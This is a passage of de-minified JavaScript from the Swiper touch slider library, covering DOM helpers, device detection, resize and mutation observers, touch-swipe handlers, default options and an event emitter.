        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
